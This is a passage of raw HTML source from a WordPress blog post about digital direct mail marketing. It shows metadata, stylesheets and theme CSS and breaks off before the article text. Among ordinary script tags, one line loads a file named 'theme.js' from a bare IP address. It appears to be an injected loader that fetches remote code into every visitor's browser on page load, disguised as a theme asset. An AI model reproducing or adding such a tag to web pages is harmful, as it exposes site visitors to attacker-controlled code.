

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaysnewsdesk.com/the-future-of-direct-mail-is-digital/
body_size: 28214
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png">
	    <link rel="alternate" type="application/rss+xml" title="Todays News Desk RSS Feed"
          href="https://www.todaysnewsdesk.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Todays News Desk Atom Feed"
          href="https://www.todaysnewsdesk.com/feed/atom/"/>
    <link rel="pingback" href="https://www.todaysnewsdesk.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.todaysnewsdesk.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>The Future of Direct Mail is Digital - Todays News Desk</title>
<meta name="description" content="These digital direct mail strategies go beyond putting a smile on customers&#039; faces. Their main objective is to prompt you to take action. For instance, a"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.todaysnewsdesk.com/the-future-of-direct-mail-is-digital/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Future of Direct Mail is Digital - Todays News Desk" />
<meta property="og:description" content="These digital direct mail strategies go beyond putting a smile on customers&#039; faces. Their main objective is to prompt you to take action. For instance, a" />
<meta property="og:url" content="https://www.todaysnewsdesk.com/the-future-of-direct-mail-is-digital/" />
<meta property="og:site_name" content="Todays News Desk" />
<meta property="article:section" content="Software" />
<meta property="og:image" content="https://www.todaysnewsdesk.com/wp-content/uploads/2023/08/The-Future-of-Direct-Mail-is-Digital.jpg" />
<meta property="og:image:secure_url" content="https://www.todaysnewsdesk.com/wp-content/uploads/2023/08/The-Future-of-Direct-Mail-is-Digital.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Digital" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Future of Direct Mail is Digital - Todays News Desk" />
<meta name="twitter:description" content="These digital direct mail strategies go beyond putting a smile on customers&#039; faces. Their main objective is to prompt you to take action. For instance, a" />
<meta name="twitter:image" content="https://www.todaysnewsdesk.com/wp-content/uploads/2023/08/The-Future-of-Direct-Mail-is-Digital.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="John Eshan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.todaysnewsdesk.com/#person","name":"mithuhyder","url":"https://www.todaysnewsdesk.com","logo":{"@type":"ImageObject","@id":"https://www.todaysnewsdesk.com/#logo","url":"https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/todaysnewsdesk-logo.png","caption":"mithuhyder","inLanguage":"en-US","width":"225","height":"225"},"image":{"@id":"https://www.todaysnewsdesk.com/#logo"}},{"@type":"WebSite","@id":"https://www.todaysnewsdesk.com/#website","url":"https://www.todaysnewsdesk.com","name":"mithuhyder","publisher":{"@id":"https://www.todaysnewsdesk.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2023/08/The-Future-of-Direct-Mail-is-Digital.jpg","url":"https://www.todaysnewsdesk.com/wp-content/uploads/2023/08/The-Future-of-Direct-Mail-is-Digital.jpg","width":"1920","height":"1080","inLanguage":"en-US"},{"@type":"Person","@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/","name":"John Eshan","url":"https://www.todaysnewsdesk.com/author/hm-hafiz/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=96&amp;d=mm&amp;r=g","caption":"John Eshan","inLanguage":"en-US"}},{"@type":"WebPage","@id":"https://www.todaysnewsdesk.com/the-future-of-direct-mail-is-digital/#webpage","url":"https://www.todaysnewsdesk.com/the-future-of-direct-mail-is-digital/","name":"The Future of Direct Mail is Digital - Todays News Desk","datePublished":"2023-08-21T15:05:27+00:00","dateModified":"2023-08-21T15:05:27+00:00","author":{"@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/"},"isPartOf":{"@id":"https://www.todaysnewsdesk.com/#website"},"primaryImageOfPage":{"@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2023/08/The-Future-of-Direct-Mail-is-Digital.jpg"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"The Future of Direct Mail is Digital - Todays News Desk","keywords":"Digital,These digital direct mail strategies go beyond putting a smile on customers' faces.","datePublished":"2023-08-21T15:05:27+00:00","dateModified":"2023-08-21T15:05:27+00:00","author":{"@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/"},"publisher":{"@id":"https://www.todaysnewsdesk.com/#person"},"description":"These digital direct mail strategies go beyond putting a smile on customers&#039; faces. Their main objective is to prompt you to take action. For instance, a","name":"The Future of Direct Mail is Digital - Todays News Desk","@id":"https://www.todaysnewsdesk.com/the-future-of-direct-mail-is-digital/#richSnippet","isPartOf":{"@id":"https://www.todaysnewsdesk.com/the-future-of-direct-mail-is-digital/#webpage"},"image":{"@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2023/08/The-Future-of-Direct-Mail-is-Digital.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.todaysnewsdesk.com/the-future-of-direct-mail-is-digital/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Todays News Desk &raquo; Feed" href="https://www.todaysnewsdesk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Todays News Desk &raquo; Comments Feed" href="https://www.todaysnewsdesk.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todaysnewsdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fthe-future-of-direct-mail-is-digital%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todaysnewsdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fthe-future-of-direct-mail-is-digital%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaysnewsdesk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.todaysnewsdesk.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.todaysnewsdesk.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.42' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
span.ez-toc-section{ scroll-margin-top: 30px;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/main.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad-child/style.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/social-counter.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-368-css' href='https://www.todaysnewsdesk.com/wp-content/uploads/elementor/css/post-368.css?ver=1673734060' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.todaysnewsdesk.com/wp-content/uploads/elementor/css/global.css?ver=1673734060' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
function ezTocScrollScriptJS() {
    document.querySelectorAll('.ez-toc-section').forEach(span => {
//        console.log(span.getAttribute('id'));
        span.setAttribute('ez-toc-data-id', '#' + decodeURI(span.getAttribute('id')));
	});
    document.querySelectorAll('a.ez-toc-link').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
            e.preventDefault();
//            console.log('[id="' + this.getAttribute('href') + '"]');
//            console.log(document.getElementById('[id="' + this.getAttribute('href') + '"]'));
            
            document.querySelector('[ez-toc-data-id="' + decodeURI(this.getAttribute('href')) + '"]').scrollIntoView({
                behavior: 'smooth'
            });
        });
    });
};           
document.addEventListener('DOMContentLoaded', ezTocScrollScriptJS, false);
//# sourceURL=ez-toc-scroll-scriptjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todaysnewsdesk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todaysnewsdesk.com/wp-json/wp/v2/posts/1750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaysnewsdesk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.todaysnewsdesk.com/?p=1750' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } body { --pchead-font: 'Roboto Slab', serif; } body { --pcbody-font: 'Lora', serif; } p{ line-height: 1.8; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 700; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:20px 0; } body{ --pcaccent-cl: #a67c52; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #a67c52; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #a67c52; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #a67c52; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #a67c52; border-color: #a67c52; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading 